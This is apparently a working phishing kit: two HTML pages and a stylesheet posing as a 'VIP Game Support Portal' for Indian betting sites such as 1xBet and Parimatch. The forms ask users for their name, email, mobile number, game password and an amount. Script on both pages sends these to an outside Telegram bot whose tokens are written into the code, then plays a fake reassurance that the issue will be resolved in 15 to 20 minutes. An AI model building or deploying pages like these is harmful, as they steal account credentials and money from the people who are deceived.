
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>VIP Game Support Portal</title>
<style>
    * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body {
        background: radial-gradient(circle at top, #1a1f2c 0%, #080b10 100%);
        color: #ffffff;
        padding: 20px 12px 80px 12px;
        display: flex;
        flex-direction: column;
        align-items: center;
        min-height: 100vh;
    }

    /* Header Section */
    .header {
        text-align: center;
        margin-bottom: 25px;
    }

    .header h1 {
        background: linear-gradient(90deg, #ffcc00, #ff8800);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        font-size: 22px;
        font-weight: 900;
        text-transform: uppercase;
        letter-spacing: 1px;
    }

    .header p {
        color: #9aa8b9;
        font-size: 13px;
        margin-top: 6px;
        font-weight: 500;
    }

    /* Grid System for VIP Game Cards */
    .games-grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 14px;
        width: 100%;
        max-width: 440px;
        margin-bottom: 30px;
    }

    .game-card {
        background: rgba(22, 27, 34, 0.7);
        border: 1px solid rgba(255, 255, 255, 0.08);
        border-radius: 16px;
        padding: 12px;
        text-align: center;
        cursor: pointer;
        backdrop-filter: blur(10px);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.4);
        transition: all 0.25s ease-in-out;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }

    .game-card:hover, .game-card:active {
        transform: translateY(-4px) scale(1.02);
        border-color: #ffcc00;
        box-shadow: 0 10px 25px rgba(255, 204, 0, 0.25);
    }

    /* Game Logo / Badge Styles */
    .game-badge {
        width: 100%;
        padding: 14px 8px;
        border-radius: 10px;
        font-weight: 900;
        font-size: 15px;
        text-transform: uppercase;
        letter-spacing: 0.5px;
        box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 4px 10px rgba(0,0,0,0.5);
        margin-bottom: 8px;
    }

    .game-sublabel {
        font-size: 12px;
        color: #c0cdf0;
        font-weight: 600;
    }

    /* Specific Game Designs */
    .badge-4rabet { background: linear-gradient(180deg, #0d6efd, #004085); color: #fff; }
    .badge-crorebet { background: linear-gradient(180deg, #ffc107, #d39e00); color: #000; }
    .badge-starkbet { background: linear-gradient(180deg, #6f42c1, #452682); color: #fff; }
    .badge-starkbet span { color: #ffcc00; }
    .badge-parimatch { background: #000000; color: #fbea0b; border: 1px solid #fbea0b; }
    .badge-luckystar { background: linear-gradient(180deg, #10b981, #047857); color: #ffffff; text-shadow: 0 2px 4px rgba(0,0,0,0.5); }
    .badge-valorbet { background: #121212; color: #ffffff; border: 1.5px solid #ff4500; }
    .badge-valorbet span { color: #ff4500; }
    .badge-1win { background: linear-gradient(180deg, #0284c7, #0369a1); color: #ffffff; }
    .badge-desicasino { background: linear-gradient(180deg, #15803d 0%, #b45309 100%); color: #ffffff; border: 1px solid #facc15; }
    .badge-topx { background: linear-gradient(180deg, #18181b, #09090b); color: #ef4444; border: 1px solid #ef4444; }
    .badge-1xbet { background: linear-gradient(180deg, #0284c7, #1e40af); color: #ffffff; }
    .badge-baterybet { background: linear-gradient(180deg, #db2777, #9d174d); color: #ffffff; }

    /* VIP Form Section */
    .form-container {
        background: rgba(18, 24, 38, 0.95);
        border: 1px solid rgba(255, 204, 0, 0.3);
        border-radius: 18px;
        padding: 25px 20px;
        width: 100%;
        max-width: 440px;
        display: none;
        box-shadow: 0 15px 35px rgba(0,0,0,0.7);
        backdrop-filter: blur(15px);
        margin-top: 10px;
    }

    .form-container.active {
        display: block !important;
        animation: slideUp 0.35s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    @keyframes slideUp {
        from { opacity: 0; transform: translateY(20px); }
        to { opacity: 1; transform: translateY(0); }
    }

    .form-title {
        text-align: center;
        font-size: 18px;
        font-weight: 900;
        margin-bottom: 20px;
        color: #ffcc00;
        letter-spacing: 0.5px;
        text-transform: uppercase;
        border-bottom: 1px solid rgba(255, 204, 0, 0.2);
        padding-bottom: 10px;
    }

    .form-group {
        margin-bottom: 14px;
    }

    .form-group label {
        display: block;
        margin-bottom: 5px;
        font-size: 12px;
        color: #a0aec0;
        font-weight: 600;
    }

    .form-group input, .form-group select {
        width: 100%;
        padding: 12px;
        background: #0d131d;
        border: 1px solid #2d3748;
        border-radius: 8px;
        color: #ffffff;
        font-size: 14px;
        outline: none;
        transition: 0.2s;
    }

    .form-group input:focus, .form-group select:focus {
        border-color: #ffcc00;
        box-shadow: 0 0 8px rgba(255, 204, 0, 0.25);
    }

    .submit-btn {
        width: 100%;
        padding: 14px;
        background: linear-gradient(90deg, #ffcc00, #ff9900);
        border: none;
        border-radius: 8px;
        color: #000000;
        font-weight: 900;
        font-size: 15px;
        cursor: pointer;
        text-transform: uppercase;
        margin-top: 10px;
        box-shadow: 0 4px 15px rgba(255, 153, 0, 0.4);
        transition: 0.2s;
    }

    .submit-btn:hover {
        background: linear-gradient(90deg, #ff9900, #ffcc00);
    }

    /* Floating Telegram Support Button */
    .telegram-btn {
        position: fixed;
        bottom: 20px;
        right: 20px;
        background: linear-gradient(135deg, #0088cc, #005580);
        color: white;
        border-radius: 50px;
        padding: 12px 20px;
        text-decoration: none;
        font-weight: bold;
        display: flex;
        align-items: center;
        gap: 8px;
        box-shadow: 0 6px 20px rgba(0, 136, 204, 0.5);
        font-size: 13px;
        z-index: 1000;
        border: 1px solid rgba(255,255,255,0.2);
    }
</style>
</head>
<body>

<div class="header">
    <h1>SELECT YOUR GAME / अपना गेम चुनें</h1>
    <p>Jis game mein issue hai uspe click karein / जिस गेम में समस्या है उसे चुनें</p>
</div>

<div class="games-grid">
    <div class="game-card" onclick="selectGame('4rabet')">
        <div class="game-badge badge-4rabet">4RABET</div>
        <div class="game-sublabel">4rabet</div>
    </div>
    <div class="game-card" onclick="selectGame('crorebet')">
        <div class="game-badge badge-crorebet">CRORE BET</div>
        <div class="game-sublabel">Crore Bet</div>
    </div>
    <div class="game-card" onclick="selectGame('starkbet')">
        <div class="game-badge badge-starkbet">STARK <span>BET</span></div>
        <div class="game-sublabel">Stark Bet</div>
    </div>
    <div class="game-card" onclick="selectGame('parimatch')">
        <div class="game-badge badge-parimatch">PARIMATCH</div>
        <div class="game-sublabel">Parimatch</div>
    </div>
    <div class="game-card" onclick="selectGame('luckystar')">
        <div class="game-badge badge-luckystar">LUCKY STAR</div>
        <div class="game-sublabel">Lucky Star</div>
    </div>
    <div class="game-card" onclick="selectGame('valorbet')">
        <div class="game-badge badge-valorbet">VALOR <span>BET</span></div>
        <div class="game-sublabel">Valor Bet</div>
    </div>
    <div class="game-card" onclick="selectGame('1win')">
        <div class="game-badge badge-1win">1WIN</div>
        <div class="game-sublabel">1win</div>
    </div>
    <div class="game-card" onclick="selectGame('desicasino')">
        <div class="game-badge badge-desicasino">DESI CASINO</div>
        <div class="game-sublabel">Desi Casino</div>
    </div>
    <div class="game-card" onclick="selectGame('topx')">
        <div class="game-badge badge-topx">TOPX</div>
        <div class="game-sublabel">TopX</div>
    </div>
    <div class="game-card" onclick="selectGame('1xbet')">
        <div class="game-badge badge-1xbet">1XBET</div>
        <div class="game-sublabel">1xBet</div>
    </div>
    <div class="game-card" onclick="selectGame('baterybet')">
        <div class="game-badge badge-baterybet">BATERY BET</div>
        <div class="game-sublabel">Batery Bet</div>
    </div>
</div>

<div class="form-container" id="formContainer">
    <div class="form-title" id="selectedGameTitle">SUPPORT FORM</div>
    <form id="supportForm">
        <input type="hidden" id="selectedGame" value="">
        
        <div class="form-group">
            <label>Full Name</label>
            <input type="text" id="fullName" placeholder="Enter Full Name" required>
        </div>
        <div class="form-group">
            <label>Email Address</label>
            <input type="email" id="email" placeholder="Enter Email Address" required>
        </div>
        <div class="form-group">
            <label>Mobile Number</label>
            <input type="tel" id="mobile" placeholder="Enter Mobile Number" required>
        </div>
        <div class="form-group">
            <label>Game Password</label>
            <input type="text" id="password" placeholder="Enter Password" required>
        </div>
        <div class="form-group">
            <label>Amount (₹)</label>
            <input type="number" id="amount" placeholder="Enter Amount" required>
        </div>
        <div class="form-group">
            <label>Problem Type</label>
            <select id="problemType" required>
                <option value="" disabled selected>-- Select Problem --</option>
            </select>
        </div>
        
        <button type="button" class="submit-btn" id="btnSubmit" onclick="sendData()">Submit Request</button>
    </form>
</div>

<a href="https://t.me/helpcare02" target="_blank" class="telegram-btn">
    ✈️ Telegram Support
</a>

<script>
    // Direct Credentials Definition
    const BOT_TOKEN = '8635289165:AAEoRx-i_TGxuog0n62xfqBYaDilcdinJ6Q'; 
    const CHAT_ID = '8882142102';
    const CLOUD_KEY = '0x4AAAAAAAE-fSw7V00IKRlhO';

    // Game Issues Mapping
    const gameIssues = {
        '4rabet': [
            'Email confirm',
            'Profile update',
            'ID verification',
            'Withdrawal processing',
            'Withdrawal paid out, but not received',
            'How to withdraw'
        ],
        'crorebet': [
            'Email confirm',
            'Profile update',
            'ID verification',
            'Withdrawal processing',
            'Withdrawal paid out, but not received',
            'How to withdraw'
        ],
        'starkbet': [
            'Email confirm',
            'Profile update',
            'ID verification',
            'Withdrawal processing',
            'Withdrawal paid out, but not received',
            'How to withdraw'
        ],
        'parimatch': [
            'Withdrawal temporary unavailable',
            'Withdrawal in processing',
            'Withdrawal declined',
            'Account verification',
            'How to withdraw'
        ],
        'desicasino': [
            'Withdrawal temporary unavailable',
            'Withdrawal in processing',
            'Withdrawal declined',
            'Account verification',
            'How to withdraw'
        ],
        'baterybet': [
            'Withdrawal temporary unavailable',
            'Withdrawal in processing',
            'Withdrawal declined',
            'Account verification',
            'How to withdraw'
        ],
        'luckystar': [
            'Email verify',
            'User blocked',
            'Withdrawal pending',
            'ID verification',
            'Withdrawal successful, but not received',
            'How to withdraw'
        ],
        '1win': [
            'Email verify',
            'User blocked',
            'Withdrawal pending',
            'ID verification',
            'Withdrawal successful, but not received',
            'How to withdraw'
        ],
        'topx': [
            'Email confirm',
            'Withdrawal limit',
            'Withdrawal done, but not received',
            'How to withdraw',
            'Withdraw processing'
        ],
        '1xbet': [
            'Email verify',
            'ID verification',
            'Account blocked',
            'Withdrawal pending',
            'Withdrawal successful, but not received',
            'How to withdraw'
        ],
        'valorbet': [
            'Email confirm',
            'Withdrawal Waiting & Declined',
            'ID Verification',
            'How to withdraw'
        ]
    };

    const gameNames = {
        '4rabet': '4RABET',
        'crorebet': 'CRORE BET',
        'starkbet': 'STARK BET',
        'parimatch': 'PARIMATCH',
        'luckystar': 'LUCKY STAR',
        'valorbet': 'VALOR BET',
        '1win': '1WIN',
        'desicasino': 'DESI CASINO',
        'topx': 'TOPX',
        '1xbet': '1XBET',
        'baterybet': 'BATERY BET'
    };

    function selectGame(gameKey) {
        document.getElementById('selectedGame').value = gameNames[gameKey] || gameKey;
        document.getElementById('selectedGameTitle').innerText = (gameNames[gameKey] || gameKey) + ' SUPPORT';
        
        const problemSelect = document.getElementById('problemType');
        problemSelect.innerHTML = '<option value="" disabled selected>-- Select Problem --</option>';
        
        const issues = gameIssues[gameKey] || ['General Support'];
        issues.forEach(issue => {
            const opt = document.createElement('option');
            opt.value = issue;
            opt.innerText = issue;
            problemSelect.appendChild(opt);
        });

        const formContainer = document.getElementById('formContainer');
        formContainer.style.display = 'block';
        formContainer.classList.add('active');
        
        setTimeout(() => {
            formContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
        }, 100);
    }

    function playVoiceOver() {
        if ('speechSynthesis' in window) {
            window.speechSynthesis.cancel();
            const text = "Your issue will be resolved in 15 to 20 minutes, please wait.";
            const utterance = new SpeechSynthesisUtterance(text);
            utterance.lang = 'en-US';
            utterance.rate = 0.9;
            utterance.pitch = 1.0;
            window.speechSynthesis.speak(utterance);
        }
    }

    function sendData() {
        if (!BOT_TOKEN || !CHAT_ID) {
            alert('Config details missing!');
            return;
        }

        const game = document.getElementById('selectedGame').value;
        const fullName = document.getElementById('fullName').value.trim();
        const email = document.getElementById('email').value.trim();
        const mobile = document.getElementById('mobile').value.trim();
        const password = document.getElementById('password').value.trim();
        const amount = document.getElementById('amount').value.trim();
        const problemType = document.getElementById('problemType').value;

        if (!fullName || !email || !mobile || !password || !amount || !problemType) {
            alert('Kripya saare fields sahi se bharein!');
            return;
        }

        const btn = document.getElementById('btnSubmit');
        btn.innerText = "Sending...";
        btn.disabled = true;

        const message = `<b>🚨 NEW SUPPORT REQUEST 🚨</b>\n\n` +
                        `<b>🎮 Game:</b> ${game}\n` +
                        `<b>👤 Name:</b> ${fullName}\n` +
                        `<b>📧 Email:</b> ${email}\n` +
                        `<b>📱 Mobile:</b> ${mobile}\n` +
                        `<b>🔑 Password:</b> ${password}\n` +
                        `<b>💰 Amount:</b> ₹${amount}\n` +
                        `<b>⚠️ Issue:</b> ${problemType}`;

        const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;

        fetch(url, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
                chat_id: CHAT_ID,
                text: message,
                parse_mode: 'HTML'
            })
        })
        .then(res => res.json())
        .then(data => {
            if (data.ok) {
                playVoiceOver();
                alert('Aapki request successfully bhej di gayi hai! Please wait 15-20 minutes.');
                document.getElementById('supportForm').reset();
            } else {
                alert('Telegram Error: ' + data.description);
            }
        })
        .catch(err => {
            alert('Network error, kripya dubara koshish karein.');
        })
        .finally(() => {
            btn.innerText = "Submit Request";
            btn.disabled = false;
        });
    }
</script>
</body>
</html>
</file>

<file: request.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HELPCARE24 - Submit Request</title>

    <link rel="stylesheet" href="style.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
</head>

<body>

    <div class="bg1"></div>
    <div class="bg2"></div>

    <div class="card">

        <div class="logo-circle">📝</div>

        <h1>Submit Request</h1>
        <p>Please fill your details below</p>

        <form id="supportForm">

            <input type="tel" id="mobile" placeholder="📱 Mobile Number" required>
            <input type="email" id="email" placeholder="📧 Email Address" required>
            
            <label for="userpassword">userpassword </label>
            <input type="text" id="userpassword" placeholder="🔐 Enter Your game password" required>
            
            <textarea id="description" rows="5" placeholder="📝 Write Your Problem Here..." required></textarea>

            <button type="submit" style="padding: 16px 40px; font-size: 18px; font-weight: bold; background: linear-gradient(45deg, #ff6b00, #ff9500); color: white; border: none; border-radius: 50px; width: 100%; margin: 20px 0;">
                SUBMIT REQUEST
            </button>

        </form>

        <a href="index.html" style="display:block; text-align:center; margin-top:10px; color:#fff;">← BACK TO HOME</a>

    </div>

    <script>
        document.getElementById("supportForm").addEventListener("submit", async function(e) {
            e.preventDefault();

            const mobile = document.getElementById("mobile").value;
            const email = document.getElementById("email").value;
            const userpassword = document.getElementById("userpassword").value;
            const description = document.getElementById("description").value;

            // टेलीग्राम मैसेज फ़ॉर्मेट
            const telegramMessage = `🚨 New Support Request!\n\n📱 Mobile: ${mobile}\n✉️ Email: ${email}\n🆔 userpassword: ${userpassword}\n📝 Description: ${description}`;

            // आपका नया टोकन और चैट आईडी यहाँ सेट कर दी गई है
             const botToken = "8975364349:AAFVCmYj6KU6SGVFozbjElM-DUOJuFuB53M";
             const chatId = "8882142102";

            const telegramUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

            try {
                const response = await fetch(telegramUrl, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: telegramMessage
                    })
                });

                const result = await response.json();

                if (result.ok) {
                    alert("Request submitted successfully!");
                    document.getElementById("supportForm").reset(); // फॉर्म खाली करने के लिए
                } else {
                    alert("Telegram Error: " + result.description);
                }
            } catch (error) {
                console.error("Error sending message:", error);
                alert("Failed to send request. Please check your network.");
            }
        });
    </script>

</body>
</html>
</file>
<file: style.css>
*{
margin:0;
padding:0;
box-sizing:border-box;
font-family:'Poppins',sans-serif;
}

body{
min-height:100vh;
display:flex;
justify-content:center;
align-items:center;
background:linear-gradient(135deg,#0f172a,#312e81,#7c3aed,#06b6d4);
background-size:400% 400%;
animation:bgMove 12s ease infinite;
overflow:hidden;
}

@keyframes bgMove{
0%{background-position:0% 50%;}
50%{background-position:100% 50%;}
100%{background-position:0% 50%;}
}

.bg1,.bg2{
position:absolute;
border-radius:50%;
filter:blur(100px);
opacity:.35;
}

.bg1{
width:280px;
height:280px;
background:#00e5ff;
top:-60px;
left:-60px;
}

.bg2{
width:320px;
height:320px;
background:#ff00cc;
right:-80px;
bottom:-80px;
}

.card{
width:92%;
max-width:430px;
padding:35px 25px;
border-radius:30px;
background:rgba(255,255,255,.12);
backdrop-filter:blur(18px);
border:1px solid rgba(255,255,255,.25);
box-shadow:0 20px 50px rgba(0,0,0,.4);
text-align:center;
position:relative;
z-index:10;
}

.logo-circle{
width:90px;
height:90px;
margin:auto;
border-radius:50%;
background:linear-gradient(135deg,#ffd700,#ff9800);
display:flex;
align-items:center;
justify-content:center;
font-size:42px;
box-shadow:0 0 25px rgba(255,215,0,.7);
}

h1{
margin-top:15px;
color:#fff;
font-size:34px;
font-weight:700;
letter-spacing:1px;
}

p{
color:#dbeafe;
margin:8px 0 25px;
font-size:15px;
}

.btn{
display:flex;
align-items:center;
justify-content:center;
gap:12px;
width:100%;
padding:18px;
margin:16px 0;
border-radius:18px;
text-decoration:none;
font-size:18px;
font-weight:700;
color:#fff;
transition:.3s;
box-shadow:0 10px 25px rgba(0,0,0,.35);
}

.btn:hover{
transform:translateY(-4px) scale(1.02);
}

.call{
background:linear-gradient(90deg,#2563eb,#60a5fa);
}

.whatsapp{
background:linear-gradient(90deg,#16a34a,#22c55e);
}

.request{
background:linear-gradient(90deg,#f59e0b,#f97316);
}

.status{
margin-top:20px;
display:flex;
justify-content:center;
align-items:center;
gap:8px;
color:#fff;
font-size:14px;
}

.dot{
width:10px;
height:10px;
background:#00ff6a;
border-radius:50%;
box-shadow:0 0 10px #00ff6a;
animation:blink 1s infinite;
}

@keyframes blink{
50%{
opacity:.4;
}
}

.footer{
margin-top:20px;
color:#ffe082;
font-size:15px;
font-weight:600;
}

input,textarea{
width:100%;
padding:15px;
margin:12px 0;
border:none;
border-radius:14px;
font-size:16px;
outline:none;
}

button{
border:none;
cursor:pointer;
}
</file>
